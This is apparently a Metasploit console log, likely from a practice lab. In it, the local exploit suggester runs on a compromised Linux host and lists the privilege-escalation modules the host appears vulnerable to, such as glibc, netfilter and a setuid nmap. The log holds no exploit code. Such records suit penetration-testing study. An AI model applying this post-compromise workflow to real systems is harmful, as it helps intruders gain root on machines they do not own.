 msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.1.187 - Collecting local exploits for x86/linux...
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/logging-2.4.0/lib/logging.rb:10: warning: /usr/lib/x86_64-linux-gnu/ruby/3.3.0/syslog.so was loaded from the standard library, but will no longer be
starting from Ruby 3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
Also please contact the author of logging-2.4.0 to request adding syslog into its gemspec.
[*] 192.168.1.187 - 204 exploit checks are being tried...
[+] 192.168.1.187 - exploit/linux/local/glibc_ld_audit_dso_load_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.187 - exploit/linux/local/glibc_origin_expansion_priv_esc: The target appears to be vulnerable.
[+] 192.168.1.187 - exploit/linux/local/netfilter_priv_esc_ipv4: The target appears to be vulnerable.
[+] 192.168.1.187 - exploit/linux/local/ptrace_sudo_token_priv_esc: The service is running, but could not be validated.
[+] 192.168.1.187 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.1.187 - exploit/unix/local/setuid_nmap: The target is vulnerable. /usr/bin/nmap is setuid
[*] 192.168.1.187 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/glibc_ld_audit_dso_load_priv_esc Yes The target appears to be vulnerable.
2 exploit/linux/local/glibc_origin_expansion_priv_esc Yes The target appears to be vulnerable.
3 exploit/linux/local/netfilter_priv_esc_ipv4 Yes The target appears to be vulnerable.
4 exploit/linux/local/ptrace_sudo_token_priv_esc Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/unix/local/setuid_nmap Yes The target is vulnerable. /usr/bin/nmap is setuid
7 exploit/linux/local/abrt_raceabrt_priv_esc No The target is not exploitable.
8 exploit/linux/local/abrt_sosreport_priv_esc No The target is not exploitable.
9 exploit/linux/local/af_packet_chocobo_root_priv_esc No The target is not exploitable. System architecture i686 is not supported
10 exploit/linux/local/af_packet_packet_set_ring_priv_esc No The target is not exploitable.
11 exploit/linux/local/ansible_node_deployer No The target is not exploitable. Ansible does not seem to be installed, unable to find ansible executable
12 exploit/linux/local/apport_abrt_chroot_priv_esc No The target is not exploitable.
13 exploit/linux/local/blueman_set_dhcp_handler_dbus_priv_esc No The target is not exploitable.
14 exploit/linux/local/bpf_priv_esc No The target is not exploitable.
15 exploit/linux/local/bpf_sign_extension_priv_esc No The target is not exploitable. System architecture i686 is not supported
16 exploit/linux/local/cve_2021_3490_ebpf_alu32_bounds_check_lpe No The target is not exploitable. System architecture i686 is not supported
17 exploit/linux/local/cve_2021_38648_omigod No The target is not exploitable. The omiserver process was not found.
18 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec No The target is not exploitable. System architecture i686 is not supported
19 exploit/linux/local/cve_2022_0847_dirtypipe No The target is not exploitable. Linux kernel version 2.6.24 is not vulnerable
20 exploit/linux/local/cve_2022_1043_io_uring_priv_esc No The target is not exploitable.
21 exploit/linux/local/desktop_privilege_escalation No The target is not exploitable.
22 exploit/linux/local/diamorphine_rootkit_signal_priv_esc No The target is not exploitable. Diamorphine is not installed, or incorrect signal '64'
23 exploit/linux/local/docker_cgroup_escape No The target is not exploitable. Kernel version 2.6.24-16-server may not be vulnerable depending on the host OS
24 exploit/linux/local/docker_daemon_privilege_escalation No The target is not exploitable.
25 exploit/linux/local/docker_privileged_container_escape No The target is not exploitable. Not inside a Docker container
26 exploit/linux/local/exim4_deliver_message_priv_esc No Cannot reliably check exploitability.
27 exploit/linux/local/glibc_realpath_priv_esc No The target is not exploitable.
28 exploit/linux/local/glibc_tunables_priv_esc No Cannot reliably check exploitability. Could not get the version of glibc